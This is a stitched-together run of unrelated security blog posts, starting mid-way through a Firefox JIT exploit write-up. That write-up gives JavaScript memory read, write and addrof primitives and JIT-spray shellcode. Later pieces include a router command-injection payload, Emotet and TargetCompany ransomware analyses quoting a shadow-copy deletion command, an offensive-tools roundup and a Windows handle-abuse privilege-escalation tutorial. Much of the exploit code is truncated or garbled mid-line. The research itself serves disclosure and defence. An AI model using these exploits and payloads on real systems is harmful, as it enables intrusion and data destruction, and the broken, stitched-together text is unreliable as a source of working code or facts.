   res = setup_prim(arguments[0], arguments[1]+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21, ... ]; // Goes on to 480

   // If the returned value is non-zero, then we found our target ArgumentsData object, so keep returning it
   if(res != 0) return res;

   // Otherwise, repeat the base case (delete an argument)
   delete arguments[3];

   // Check if the next object has a null RareArgumentsData pointer
   if(evil[511] != 0) return arguments; // Return arguments if not

   // Otherwise just return 0 and try the next one
   return 0;
}

/*
   main - Performs the exploit
*/
function main() {
   ...

   //
   TOTAL=arr.length;
   arg = setup_prim(arr, i+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21, ... ]; // Goes on to 480
}
Once the base case is reached, the memory layout is as so:
The tenured heap layout after the remaining slots arrays were freed and reallocated
Read Primitive
A read primitive is relatively trivial to set up from here. A double value representing the address needs to be written to the RareArgumentsData pointer. The arguments object can then be read from to check for undefined values, representing set bits:
/*
weak_read32 - Bit-by-bit read
*/
function weak_read32(arg, addr) {
// Set the RareArgumentsData pointer to the address
evil[511] = addr;
// Used to hold the leaked data
let val = 0;
// Read it bit-by-bit for 32 bits
// Endianness is taken into account
for(let i = 32; i >= 0; i--) {
val = val = 0; i--) {
val[0] = val[0]
Write Primitive
Constructing a write primitive is a little more difficult. You may think we can just delete an argument to set the bit to 1, and then overwrite the argument to unset it. Unfortunately, that doesn’t work. You can delete the object and set its appropriate bit to 1, but if you set the argument again it will just allocate a new slots backing store for the arguments object and create a new property called ‘0’. This means we can only set bits, not unset them.
While this means we can’t change a memory address from one location to another, we can do something much more interesting. The aim is to create a fake object primitive using an ArrayBuffer’s backing store and an element in the ArgumentsData structure. The NaN-Boxing required for a pointer can be faked by doing the following:
Write the double equivalent of the unboxed pointer to the property location.
Use the bit-set capability of the arguments object to fake the pointer NaN-Box.
From here we can create a fake ArrayBuffer (A fake ArrayBuffer object within another ArrayBuffer backing store) and constantly update its backing store pointer to arbitrary memory locations to be read as Float64 values.
In order to do this, we need several bits of information:
The address of the ArgumentsData structure (A tenured heap address is required).
All the information from an ArrayBuffer (Group, Shape, Elements, Slots, Size, Backing Store).
The address of this ArrayBuffer (A nursery heap address is required).
Getting the address of the ArgumentsData structure turns out to be pretty straight forward by iterating backwards from the RareArgumentsData pointer (As ArgumentsObject was allocated before the RareArgumentsData pointer, we work backwards) that was leaked using the corrupted array:
/*
main - Performs the exploit
*/
function main() {
...
old_rareargdat_ptr = evil[511];
console.log("[+] Leaked nursery location: " + dbl_to_bigint(old_rareargdat_ptr).toString(16));
iterator = dbl_to_bigint(old_rareargdat_ptr); // Start from this value
counter = 0; // Used to prevent a while(true) situation
while(counter
The next step is to allocate an ArrayBuffer and find its location:
/*
main - Performs the exploit
*/
function main() {
...
// The target Uint32Array - A large size value to:
// - Help find the object (Not many 0x00101337 values nearby!)
// - Give enough space for 0xfffff so we can fake a Nursery Cell ((ptr & 0xfffffffffff00000) | 0xfffe8 must be set to 1 to avoid crashes)
target_uint32arr = new Uint32Array(0x101337);
// Find the Uint32Array starting from the original leaked Nursery pointer
iterator = dbl_to_bigint(old_rareargdat_ptr);
counter = 0; // Use a counter
while(counter
Now that the address of the ArrayBuffer has been found, a fake/clone of it can be constructed within its own backing store:
/*
main - Performs the exploit
*/
function main() {
...
// Create a fake ArrayBuffer through cloning
iterator = arr_buf_addr;
for(i=0;i
There is now a valid fake ArrayBuffer object in an area of memory. In order to turn this block of data into a fake object, an object property or an object element needs to point to the location, which gives rise to the problem: We need to create a NaN-Boxed pointer. This can be achieved using our trusty “deleted property” bitmap. Earlier I mentioned the fact that we can’t change a pointer because bits can only be set, and that’s true.
The trick here is to use the corrupted array to write the address as a float, and then use the deleted property bitmap to create the NaN-Box, in essence faking the NaN-Boxed part of the pointer:
A breakdown of how the NaN-Boxed value is put together
Using JavaScript, this can be done as so:
/*
write_nan - Uses the bit-setting capability of the bitmap to create the NaN-Box
*/
function write_nan(arg, addr) {
evil[511] = addr;
for(let i = 64 - 15; i
Finally, the write primitive can then be used by changing the fake_arrbuf backing store using target_uint32arr[14] and target_uint32arr[15]:
/*
write - Write a value to an address
*/
function write(address, value) {
// Set the fake ArrayBuffer backing store address
address = dbl_to_bigint(address)
target_uint32arr[14] = parseInt(address) & 0xffffffff
target_uint32arr[15] = parseInt(address >> 32n);
// Use the fake ArrayBuffer backing store to write a value to a location
value = dbl_to_bigint(value);
fake_arrbuf[1] = parseInt(value >> 32n);
fake_arrbuf[0] = parseInt(value & 0xffffffffn);
}
The following diagram shows how this all connects together:
Address-Of Primitive
The last primitive is the address-of (addrof) primitive. It takes an object and returns the address that it is located in. We can use our fake ArrayBuffer for this by setting a property in our arguments object to the target object, setting the backing store of our fake ArrayBuffer to this location, and reading the address. Note that in this function we’re using our fake object to read the value instead of the bitmap. This is just another way of doing the same thing.
/*
addrof - Gets the address of a given object
*/
function addrof(arg, o) {
// Set the 5th property of the arguments object
arg[5] = o;
// Get the address of the 5th property
target = ad_location + (7n * 8n) // [len][deleted][0][1][2][3][4][5] (index 7)
// Set the fake ArrayBuffer backing store to point to this location
target_uint32arr[14] = parseInt(target) & 0xffffffff;
target_uint32arr[15] = parseInt(target >> 32n);
// Read the address of the object o
return (BigInt(fake_arrbuf[1] & 0xffff)
Code Execution
With the primitives completed, the only thing left is to get code execution. While there’s nothing particularly new about this method, I will go over it in the interest of completeness.
Unlike Chrome, WASM regions aren’t read-write-execute (RWX) in Firefox. The common way to go about getting code execution is by performing JIT spraying. Simply put, a function containing a number of constant values is made. By executing this function repeatedly, we can cause the browser to JIT compile it. These constants then sit beside each other in a read-execute (RX) region. By changing the function’s JIT region pointer to these constants, they can be executed as if they were instructions:
/*
shellcode - Constant values which hold our shellcode to pop xcalc.
*/
function shellcode(){
find_me = 5.40900888e-315; // 0x41414141 in memory
A = -6.828527034422786e-229; // 0x9090909090909090
B = 8.568532312320605e+170;
C = 1.4813365150669252e+248;
D = -6.032447120847604e-264;
E = -6.0391189260385385e-264;
F = 1.0842822352493598e-25;
G = 9.241363425014362e+44;
H = 2.2104256869204514e+40;
I = 2.4929675059396527e+40;
J = 3.2459699498717e-310;
K = 1.637926e-318;
}
/*
main - Performs the exploit
*/
function main() {
for(i = 0;i
Throughout this post we have covered a wide range of topics, such as the basics of JIT compilers in JavaScript engines, vulnerabilities from their assumptions, exploit primitive construction, and even using CodeQL to find variants of vulnerabilities.
Doing so meant that a new set of exploit primitives were found, an unexploitable variant of the vulnerability itself was identified, and a vulnerability with many caveats was exploited.
This blog post highlights the kind of research SentinelLabs does in order to identify exploitation patterns.
In August 2021, I discovered and reported a number of vulnerabilities in the Gryphon Tower router, including several command injection vulnerabilities exploitable to an attacker on the router’s LAN. Furthermore, these vulnerabilities are exploitable via the Gryphon HomeBound VPN, a network shared by all devices which have enabled the HomeBound service.
The implications of this are that an attacker can exploit and gain complete control over victim routers from anywhere on the internet if the victim is using the Gryphon HomeBound service. From there, the attacker could pivot to attacking other devices on the victim’s home network.
In the sections below, I’ll walk through how I discovered these vulnerabilities and some potential exploits.
Initial Access
When initially setting up the Gryphon router, the Gryphon mobile application is used to scan a QR code on the base of the device. In fact, all configuration of the device thereafter uses the mobile application. There is no traditional web interface to speak of. When navigating to the device’s IP in a browser, one is greeted with a simple interface that is used for the router’s Parental Control type features, running on the Lua Configuration Interface (LuCI).
The physical Gryphon device is nicely put together. Removing the case was simple, and upon removing it we can see that Gryphon has already included a handy pin header for the universal asynchronous receiver-transmitter (UART) interface.
As in previous router work I used JTAGulator and PuTTY to connect to the UART interface. The JTAGulator tool lets us identify the transmit/receive data (txd / rxd) pins as well as the appropriate baud rate (the symbol rate / communication speed) so we can communicate with the device.
Unfortunately the UART interface doesn’t drop us directly into a shell during normal device operation. However, while watching the boot process, we see the option to enter a “failsafe” mode.
Fs in the chat
Entering this failsafe mode does drop us into a root shell on the device, though the rest of the device’s normal startup does not take place, so no services are running. This is still an excellent advantage, however, as it allows us to grab any interesting files from the filesystem, including the code for the limited web interface.
Getting a shell via LuCI
Now that we have the code for the web interface (specifically the index.lua file at /usr/lib/lua/luci/controller/admin/) we can take a look at which urls and functions are available to us. Given that this is lua code, we do a quick ctrl-f (the most advanced of hacking techniques) for calls to os.execute(), and while most calls to it in the code are benign, our eyes are immediately drawn to the config_repeater() function.
The cmd variable in the snippet above is constructed using unsanitized user input in the form of POST parameters, and is passed directly to os.execute() in a way that would allow an attacker to easily inject commands.
Line 42: the answer to life, the universe, and command injections.
Since we know our input will be passed directly to os.execute(), we can build a simple payload to get a shell. In this case, stringing together commands using wget to grab a python reverse shell and run it.
Now that we have a shell, we can see what other services are active and listening on open ports. The most interesting of these is the controller_server service listening on port 9999.
controller_server and controller_client
controller_server is a service which listens on port 9999 of the Gryphon router. It accepts a number of commands in json format, the appropriate format for which we determined by looking at its sister binary, controller_client. The inputs expected for each controller_server operation can be seen being constructed in corresponding operations in controller_client.
Opening controller_server in Ghidra for analysis leads one fairly quickly to a large switch/case section where the potential cases correspond to numbers associated with specific operations to be run on the device.
In order to hit this switch/case statement, the input passed to the service is a json object in the format : {“<operationNumber>” : {“<op parameter 1>”:”param 1 value”, …}}.
Where the operation number corresponds to the decimal version of the desired function from the switch/case statements, and the operation parameters and their values are in most cases passed as input to that function.
Out of curiosity, I applied the elite hacker technique of ctrl-f-ing for direct calls to system() to see whether they were using unsanitized user input. As luck would have it, many of the functions (labelled operation_xyz in the screenshot above) pass user controlled strings directly in calls to system(), meaning we just found multiple command injection vulnerabilities.
As an example, let’s look at the case for operation 0x29 (41 in decimal):
In the screenshot above, we can see that the function parses a json object looking for the key cmd, and concatenates the value of cmd to the string “/sbin/uci set wireless.”, which is then passed directly to a call to system().
This can be trivially injected using any number of methods, the simplest being passing a string containing a semicolon. For example, a cmd value of “;id>/tmp/op41” would result in the output of the id command being output to the /tmp/op41 file.
The full payload to be sent to the controller_server service listening on 9999 to achieve this would be {“41”:{“cmd”:”;id>/tmp/op41”}}.
Additionally, the service leverages SSL/TLS, so in order to send this command using something like ncat, we would need to run the following series of commands:
We can use this same method against a number of the other operations as well, and could create a payload which allows us to gain a shell on the device running as root.
Fortunately, the Gryphon routers do not expose port 9999 or 80 on the WAN interface, meaning an attacker has to be on the device’s LAN to exploit the vulnerabilities. That is, unless the attacker connects to the Gryphon HomeBound VPN.
HomeBound : Your LAN is my LAN too
Gryphon HomeBound is a mobile application which, according to Gryphon, securely routes all traffic on your mobile device through your Gryphon router before it hits the internet.
In order to accomplish this the Gryphon router connects to a VPN network which is shared amongst all devices connected to HomeBound, and connects using a static openvpn configuration file located on the router’s filesystem. An attacker can use this same openvpn configuration file to connect themselves to the HomeBound network, a class B network using addresses in the 10.8.0.0/16 range.
Furthermore, the Gryphon router exposes its listening services on the tun0 interface connected to the HomeBound network. An attacker connected to the HomeBound network could leverage one of the previously mentioned vulnerabilities to attack other routers on the network, and could then pivot to attacking other devices on the individual customers’ LANs.
This puts any customer who has enabled the HomeBound service at risk of attack, since their router will be exposing vulnerable services to the HomeBound network.
In the clip below we can see an attacking machine, connected to the HomeBound VPN, running a proof of concept reverse shell against a test router which has enabled the HomeBound service.
While the HomeBound service is certainly an interesting idea for a feature in a consumer router, it is implemented in a way that leaves users’ devices vulnerable to attack.
Wrap Up
An attacker being able to execute code as root on home routers could allow them to pivot to attacking those victims’ home networks. At a time when a large portion of the world is still working from home, this poses an increased risk to both the individual’s home network as well as any corporate assets they may have connected.
At the time of writing, Gryphon has not released a fix for these issues. The Gryphon Tower routers are still vulnerable to several command injection vulnerabilities exploitable via LAN or via the HomeBound network. Furthermore, during our testing it appeared that once the HomeBound service has been enabled, there is no way to disable the router’s connection to the HomeBound VPN without a factory reset.
It is recommended that customers who think they may be vulnerable contact Gryphon support for further information.
Update (April 8 2022):The issues have been fixed in updated firmware versions released by Gryphon. See the Solution section of Tenable’s advisory or contact Gryphon for more information: https://www.tenable.com/security/research/tra-2021-51
In a recent campaign of Emotet, McAfee Researchers observed a change in techniques. The Emotet maldoc was using hexadecimal and octal formats to represent IP address which is usually represented by decimal formats. An example of this is shown below:
Hexadecimal format: 0xb907d607
Octal format: 0056.0151.0121.0114
Decimal format: 185.7.214.7
This change in format might evade some AV products relying on command line parameters but McAfee was still able to protect our customers. This blog explains this new technique.
Figure 1: Image of Infection map for EMOTET Maldoc as observed by McAfee
Threat Summary
The initial attack vector is a phishing email with a Microsoft Excel attachment.
Upon opening the Excel document and enabling editing, Excel executes a malicious JavaScript from a server via mshta.exe
The malicious JavaScript further invokes PowerShell to download the Emotet payload.
The downloaded Emotet payload will be executed by rundll32.exe and establishes a connection to adversaries’ command-and-control server.
Maldoc Analysis
Below is the image (figure 2) of the initial worksheet opened in excel. We can see some hidden worksheets and a social engineering message asking users to enable content. By enabling content, the user allows the malicious code to run.
On examining the excel spreadsheet further, we can see a few cell addresses added in the Named Manager window. Cells mentioned in the Auto_Open value will be executed automatically resulting in malicious code execution.
Figure 3- Named Manager and Auto_Open triggers
Below are the commands used in Hexadecimal and Octal variants of the Maldocs
On executing the Excel spreadsheet, it invokes mshta to download and run the malicious JavaScript which is within an html file.
Figure 4: Process tree of excel execution
The downloaded file fer.html containing the malicious JavaScript is encoded with HTML Guardian to obfuscate the code
Figure 5- Image of HTML page viewed on a browser
The Malicious JavaScript invokes PowerShell to download the Emotet payload from “hxxp://185[.]7[.]214[.]7/fer/fer.png” to the following path “C:\Users\Public\Documents\ssd.dll”.
Initial maldoc uses phishing strings to convince users to open the maldoc
T1204
Execution
User Execution
Manual execution by user
T1071
Command and Control
Standard Application Layer Protocol
Attempts to connect through HTTP
T1059
Command and Scripting Interpreter
Starts CMD.EXE for commands execution
Excel uses cmd and PowerShell to execute command
T1218
Signed Binary Proxy Execution
Uses RUNDLL32.EXE and MSHTA.EXE to load library
rundll32 is used to run the downloaded payload. Mshta is used to execute malicious JavaScript
Conclusion
Office documents have been used as an attack vector for many malware families in recent times. The Threat Actors behind these families are constantly changing their techniques in order to try and evade detection. McAfee Researchers are constantly monitoring the Threat Landscape to identify these changes in techniques to ensure our customers stay protected and can go about their daily lives without having to worry about these threats.
Update: the class is cancelled. I guess there weren’t that many people interested in COM this time around.
Today I’m opening registration for the COM Programming class to be held in April. The syllabus for the 3 day class can be found here. The course will be delivered in 6 half-days (4 hours each).
Dates: April (25, 26, 27, 28), May (2, 3). Times: 2pm to 6pm, London time Cost: 700USD (if paid by an individual), 1300 USD (if paid by a company).
The class will be conducted remotely using Microsoft Teams or a similar platform.
What you need to know before the class: You should be comfortable using Windows on a Power User level. Concepts such as processes, threads, DLLs, and virtual memory should be understood fairly well. You should have experience writing code in C and some C++. You don’t have to be an expert, but you must know C and basic C++ to get the most out of this class. In case you have doubts, talk to me.
Participants in my Windows Internals and Windows System Programming classes have the required knowledge for the class.
We’ll start by looking at why COM was created in the first place, and then build clients and servers, digging into various mechanisms COM provides. See the syllabus for more details.
Previous students in my classes get 10% off. Multiple participants from the same company get a discount (email me for the details).
To register, send an email to [email protected] with the title “COM Training”, and write the name(s), email(s) and time zone(s) of the participants.
Maxime Lamothe-Brassard, founder of LimaCharlie, has worked for Crowdstrike, Google X and Chronicle Security before starting his own company. This episode goes deep into thinking about your long-term career strategies, so don’t miss this one if you’re thinking about where you want to go in cybersecurity in two, five or even 10 years from now.
0:00 - Intro 2:56 - First getting into cybersecurity 6:46 - Working in Canada's national defense 9:33 - Learning on the job 10:39 - Security practices in government versus private sector 13:50 - Average day at LimaCharlie 16:40 - Career journey 19:25 - Skills picked up at each position 23:57 - How is time length changing? 27:53 - Security tools and how they could be 31:34 - Where do security tool kits fail? 34:04 - Current state of practice and study 37:10 - Advice for cybersecurity students in 2022 38:21 - More about LimaCharlie 39:50 - Learn more about LImaCharlie or Maxime 40:08 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
On January 25, 2022, a victim of a ransomware attack reached out to us for help. The extension of the encrypted files and the ransom note indicated the TargetCompany ransomware (not related to Target the store), which can be decrypted under certain circumstances.
Modus Operandi of the TargetCompany Ransomware
When executed, the ransomware does some actions to ease its own malicious work:
Assigns the SeTakeOwnershipPrivilege and SeDebugPrivilege for its process
Deletes special file execution options for tools like vssadmin.exe, wmic.exe, wbadmin.exe, bcdedit.exe, powershell.exe, diskshadow.exe, net.exe and taskkil.exe
Removes shadow copies on all drives using this command: %windir%\sysnative\vssadmin.exe delete shadows /all /quiet
Kills some processes that may hold open valuable files, such as databases:
List of processes killed by the TargetCompany ransomware
MsDtsSrvr.exe
ntdbsmgr.exe
ReportingServecesService.exe
oracle.exe
fdhost.exe
sqlserv.exe
fdlauncher.exe
sqlservr.exe
msmdsrv.exe
sqlwrite
mysql.exe
After these preparations, the ransomware gets the mask of all logical drives in the system using the GetLogicalDrives() Win32 API. Each drive is checked for the drive type by GetDriveType(). If that drive is valid (fixed, removable or network), the encryption of the drive proceeds. First, every drive is populated with the ransom note file (named RECOVERY INFORMATION.txt). When this task is complete, the actual encryption begins.
Exceptions
To keep the infected PC working, TargetCompany avoids encrypting certain folders and file types:
List of folders avoided by the TargetCompany ransomware
msocache
boot
Microsoft Security Client
Microsoft MPI
$windows.~ws
$windows.~bt
Internet Explorer
Windows Kits
system volume information
mozilla
Reference
Microsoft.NET
intel
boot
Assemblies
Windows Mail
appdata
windows.old
Windows Defender
Microsoft Security Client
perflogs
Windows
Microsoft ASP.NET
Package Store
programdata google application data
WindowsPowerShell
Core Runtime
Microsoft Analysis Services
tor browser
Windows NT
Package
Windows Portable Devices
Windows
Store
Windows Photo Viewer
Common Files
Microsoft Help Viewer
Windows Sidebar
List of file types avoided by the TargetCompany ransomware
.386
.cpl
.exe
.key
.msstyles
.rtp
.adv
.cur
.hlp
.lnk
.msu
.scr
.ani
.deskthemepack
.hta
.lock
.nls
.shs
.bat
.diagcfg
.icl
.mod
.nomedia
.spl
.cab
.diagpkg
.icns
.mpa
.ocx
.sys
.cmd
.diangcab
.ico
.msc
.prf
.theme
.com
.dll
.ics
.msi
.ps1
.themepack
.drv
.idx
.msp
.rom
.wpx
The ransomware generates an encryption key for each file (0x28 bytes). This key splits into Chacha20 encryption key (0x20 bytes) and n-once (0x08) bytes. After the file is encrypted, the key is protected by a combination of Curve25519 elliptic curve + AES-128 and appended to the end of the file. The scheme below illustrates the file encryption. Red-marked parts show the values that are saved into the file tail after the file data is encrypted:
The exact structure of the file tail, appended to the end of each encrypted file, is shown as a C-style structure:
Every folder with an encrypted file contains the ransom note file. A copy of the ransom note is also saved into c:\HOW TO RECOVER !!.TXT
The personal ID, mentioned in the file, is the first six bytes of the personal_id, stored in each encrypted file.
How to use the Avast decryptor to recover files
To decrypt your files, please, follow these steps:
Download the free Avast decryptor. Choose a build that corresponds with your Windows installation. The 64-bit version is significantly faster and most of today’s Windows installations are 64-bit.
If you have 64-bit Windows, choose the 64-bit build.
If you have 32-bit Windows, choose the 32-bit build.
Simply run the executable file. It starts in the form of a wizard, which leads you through the configuration of the decryption process.
On the initial page, you can read the license information, if you want, but you really only need to click “Next”
On the next page, select the list of locations which you want to be searched and decrypted. By default, it contains a list of all local drives:
On the third page, you need to enter the name of a file encrypted by the TargetCompany ransomware. In case you have an encryption password created by a previous run of the decryptor, you can select the “I know the password for decrypting files” option:
The next page is where the password cracking process takes place. Click “Start” when you are ready to start the process. During password cracking, all your available processor cores will spend most of their computing power to find the decryption password. The cracking process may take a large amount of time, up to tens of hours. The decryptor periodically saves the progress and if you interrupt it and restart the decryptor later, it offers you an option to resume the previously started cracking process. Password cracking is only needed once per PC – no need to do it again for each file.
When the password is found, you can proceed to the decryption of files on your PC by clicking “Next”.
On the final wizard page, you can opt-in whether you want to backup encrypted files. These backups may help if anything goes wrong during the decryption process. This option is turned on by default, which we recommend. After clicking “Decrypt”, the decryption process begins. Let the decryptor work and wait until it finishes.
Last Week in Security is a summary of the interesting cybersecurity news, techniques, tools and exploits from the previous week. This post covers 2022-01-31 to 2022-02-07.
Helping users stay safe: Blocking internet macros by default in Office. It's about time! While there are certainly valid use cases for macros, they should be a bigger challenge to enable than a simple click given the damage they can do. Here's to hoping organizations patch. I'll be pouring one out for this old red team favorite in April.
Alpha-Omega Project. This project aims to attack open source software vulnerability from both ends, maintainers and end users. Specifics are light, but if it means more fuzzing or code analysis on popular open source projects, that's a good thing.
It’s Back: Senators Want EARN IT Bill to Scan All Online Messages. US Senate again tries to open up the path for widespread surveillance by making private companies scan all content and report "violations" to law enforcement. I'm sure they will use the line "protect the children" in their push to get it passed.
Testing Infrastructure-as-Code Using Dynamic Tooling. The Aerides tool is capable of mocking the appropriate AWS API endpoints to allow "normal" tools to run (terraform, etc). This allows infrastructure as code to be tested in CI pipelines with automated tooling easily.
DNSStager v1.0 stable: Stealthier code, DLL agent & much more. DNS has always been a gamble for me. Either the SOC never sees it because they aren't monitoring DNS, or it gets instantly caught because it sticks out so badly. There isn't really a middle ground. This new version looks like it does well against MS365 (ATP) which is no small feat.
Apollo 2.0 — New Year, New Features. Hot on the heals of the Mythic update, the Apollo agent gets a massive update! Props to Dwight for such an amazing changelog! Dynamic content loading, P2P over SMB or TCP, SOCK5 proxying, in-process assembly execution, PE execution, and smaller file size. Apollo has arrived!
This are my principals.pdf [PDF]. This is James Forshaw's deck from OffensiveCon 2022. My rule is to read anything James publishes, but this deck would benefit from the recorded talk to give context.
Advanced-Process-Injection-Workshop. This is a full workshop, on GitHub, for free! Looks like most of the recent injection methods are here.
Tools and Exploits
authz0 is an automated authorization test tool. Unauthorized access can be identified based on URLs and Roles & Credentials.
SharpLdapWhoami is a "WhoAmI" that functions by asking the LDAP service on a domain controller. I'm not 100% sure what this would be useful for without testing it.
EvilSelenium is a new project that weaponizes Selenium to abuse Chrome - steal cookies, dump creds, take screenshots, add SSH keys to GitHub, etc.
shelloverreversessh is a simple implant which connects back to an OpenSSH server, requests a port be forwarded to it from the server, and serves up SOCKS4a or a shell to forwarded connections.
New to Me
This section is for news, techniques, and tools that weren't released last week but are new to me. Perhaps you missed them too!
reave is a post-exploitation framework tailored for hypervisor endpoints. Interesting concept, I'll be following it.
GoodHound uses Sharphound, Bloodhound and Neo4j to produce an actionable list of attack paths for targeted remediation.
ShadowCoerce is an MS-FSRVP coercion abuse PoC. Not sure how I missed this one.
Techniques, tools, and exploits linked in this post are not reviewed for quality or safety. Do your own research and testing.
This post is cross-posted on SIXGEN's blog.
Introduction As SCRT’s blue teamers, we often deal with Security Operations Centers (SOCs). Being able to interact with many different SOCs for our consultancy service gives us the possibility to understand the main challenges a SOC faces and how to solve them. This blog post results from a Master of Advanced studies’ thesis for Geneva’s … Continue reading SOCs real-life challenges & solutions
There are some situations in which processes with high or SYSTEM integrity request handles to privileged processes/threads/tokens and then spawn lower integrity processes. If these handles are sufficiently powerful, of the right type and are inherited by the child process, we can clone them from another process and then abuse them to escalate privileges and/or bypass UAC. In this post we will learn how to look for and abuse this kind of vulnerability.
Introduction
Hello there, hackers in arms, last here! Lately I’ve been hunting a certain type of vulnerability which can lead to privilege escalations or UAC bypasses. Since I don’t think it has been thoroughly explained yet, let alone automatized, why don’t we embark on this new adventure?
Essentially, the idea is to see if we can automatically find unprivileged processes which have privileged handles to high integrity (aka elevated) or SYSTEM processes, and then check if we can attach to these processes as an unprivileged user and clone these handles to later abuse them. What constraints will be placed on our tool?
It must run as a medium integrity process
No SeDebugPrivilege in the process’ token (no medium integrity process has that by default)
No UAC bypass as it must also work for non-administrative users
This process is somewhat convoluted, the steps we will go through are more or less the following ones:
Enumerate all handles held by all the processes
Filter out the handles we don’t find interesting - for now we will only focus on handles to processes, threads and tokens, as they are the ones more easily weaponizable
Filter out the handles referencing low integrity processes/threads/tokens
Filter out the handles held by process with integrity greater than medium - we can’t attach to them unless we got SeDebugPrivilege, which defeats the purpose of this article
Clone the remaining handles and import them into our process and try to abuse them to escalate privileges (or at least bypass UAC)
Granted, it’s pretty unlikely we will be finding a ton of these on a pristine Windows machine, so to get around that I will be using a vulnerable application I written specifically for this purpose, though you never know what funny stuff administrators end up installing on their boxes…
Now that we have a rough idea of what we are going to do, let’s cover the basics.
Handles 101
As I briefly discussed in this Twitter thread, Windows is an object based OS, which means that every entity (be it a process, a thread, a mutex, etc.) has an “object” representation in the kernel in the form of a data structure. For processes, for example, this data structure is of type _EPROCESS. Being data living in kernelspace, there’s no way for normal, usermode code to interact directly with these data structures, so the OS exposes an indirection mechanism which relies on special variables of type HANDLE (and derived types like SC_HANDLE for services). A handle is nothing more than a index in a kernelspace table, private for each process. Each entry of the table contains the address of the object it points to and the level of access said handle has to said object. This table is pointed to by the ObjectTable member (which is of type _HANDLE_TABLE*, hence it points to a _HANDLE_TABLE) of the _EPROCESS structure of every process.
To make it easier to digest, let’s see an example. To get a handle to a process we can use the OpenProcess Win32 API - here’s the definition:
dwDesiredAccess is a DWORD which specifies the level of access we want to have on the process we are trying to open
bInheritHandle is a boolean which, if set to TRUE, will make the handle inheritable, meaning the calling process copies the returned handle to child processes when they are spawned (in case our program ever calls functions like CreateProcess)
dwProcessId is a DWORD which is used to specify which process we want to open (by providing its PID)
In the following line I will try to open a handle to the System process (which always has PID 4), specifying to the kernel that I want the handle to have the least amount of privilege possible, required to query only a subset of information regarding the process (PROCESS_QUERY_LIMITED_INFORMATION) and that I want child processes of this program to inherit the returned handle (TRUE).
The handle to the System process returned by OpenProcess (provided it doesn’t fail for some reason) is put into the hProcess variable for later use.
Behind the scenes, the kernel does some security checks and, if these checks pass, takes the provided PID, resolves the address of the associated _EPROCESS structure and copies it into a new entry into the handle table. After that it copies the access mask (i.e. the provided access level) into the same entry and returns the entry value to the calling code.
Similar things happen when you call other functions such as OpenThread and OpenToken.
Viewing handles
As we introduced before, handles are essentially indexes of a table. Each entry contains, among other things, the address of the object the handle refers to and the access level of the handle. We can view this information using tools such as Process Explorer or Process Hacker:
From this Process Explorer screenshot we can gain a few information:
Red box: the type of object the handle refers to;
Blue box: the handle value (the actual index of the table entry);
Yellow box: the address of the object the handle refers to;
Green box: the access mask and its decoded value (access masks are macros defined in the Windows.h header). This tells us what privileges are granted on the object to the holder of the handle;
To obtain this information there are many methods, not necessarily involving the use of code running in kernelmode. Among these methods, the most practical and useful is relying on the native API NtQuerySystemInformation, which, when called passing the SystemHandleInformation (0x10) value as its first parameter, returns us a pointer to an array of SYSTEM_HANDLE variables where each of them refers to a handle opened by a process on the system.
In this block of code we are working with the following variables:
queryInfoStatus which will hold the return value of NtQuerySystemInformation
tempHandleInfo which will hold the data regarding all the handles on the system NtQuerySystemInformation fetches for us
handleInfoSize which is a “guess” of how much said data will be big - don’t worry about that as this variable will be doubled every time NtQuerySystemInformation will return STATUS_INFO_LENGTH_MISMATCH which is a value telling us the allocated space is not enough
handleInfo which is a pointer to the memory location NtQuerySystemInformation will fill with the data we need
Don’t get confused by the while loop here, as we said, we are just calling the function over and over until the allocated memory space is big enough to hold all the data. This type of operation is fairly common when working with the Windows native API.
The data fetched by NtQuerySystemInformation can then be parsed simply by iterating over it, like in the following example:
As you can see from the code, the variable handle which is a structure of type SYSTEM_HANDLE (auto‘d out of the code) has a number of members that give useful information regarding the handle it refers to. The most interesting members are:
ProcessId: the process which holds the handle
Handle: the handle value inside the process that holds the handle itself
Object: the address in kernelspace of the object the handle points to
ObjectTypeNumber: an undocumented BYTE variable which identifies the type of object the handle refers to. To interpret it some reverse engineering and digging is required, suffice it to say that processes are identified by the value 0x07, threads by 0x08 and tokens by 0x05
GrantedAccess the level of access to the kernel object the handle grants. In case of processes, you can find values such as PROCESS_ALL_ACCESS, PROCESS_CREATE_PROCESS etc.
Let’s run the aforementioned code and see its output:
In this excerpt we are seeing 3 handles that process with PID 4 (which is the System process on any Windows machine) has currently open. All of these handles refer to kernel objects of type process (as we can deduce from the 0x7 value of the object type), each with its own kernelspace address, but only the first one is a privileged handle, as you can deduce from its value, 0x1fffff, which is what PROCESS_ALL_ACCESS translates to. Unluckily, in my research I have found no straightforward way to directly extract the PID of the process pointed to by the ObjectAddress member of the SYSTEM_HANDLE struct. We will see later a clever trick to circumvent this problem, but for now let’s check which process it is using Process Explorer.
As you can see, the handle with value 0x828 is of type process and refers to the process services.exe. Both the object address and granted access check out as well and if you look to the right of the image you will see that the decoded access mask shows PROCESS_ALL_ACCESS, as expected.
This is very interesting as it essentially allows us to peer into the handle table of any process, regardless of its security context and PP(L) level.
Let’s go hunting
Getting back the PID of the target process from its object address
As I pointed out before, in my research I did not find a way to get back the PID of a process given a SYSTEM_HANDLE to the process, but I did find an interesting workaround. Let’s walk through some assumptions first:
The SYSTEM_HANDLE structure contains the Object member, which holds the kernel object address, which is in kernelspace
On Windows, all processes have their own address space, but the kernelspace part of the address space (the upper 128TB for 64 bit processes) is the same for all processes. Addresses in kernelspace hold the same data in all processes
When it comes to handles referring to processes, the Object member of SYSTEM_HANDLE points to the _EPROCESS structure of the process itself
Every process has only one _EPROCESS structure
We can obtain a handle to any process, regardless of its security context, by calling OpenProcess and specifying PROCESS_QUERY_LIMITED_INFORMATION as the desired access value
When calling NtQuerySystemInformation we can enumerate all of the opened handles
From these assumptions we can deduce the following information:
The Object member of two different SYSTEM_HANDLE structures will be the same if the handle is opened on the same object, regardless of the process holding the handle (e.g. two handles opened on the same file by two different processes will have the same Object value)
Two handles to the same process opened by two different processes will have a matching Object value
Same goes for threads, tokens etc.
When calling NtQuerySystemInformation we can enumerate handles held by our own process
If we get a handle to a process through OpenProcess we know the PID of said process, and, through NtQuerySystemInformation, its _EPROCESS’s kernelspace address
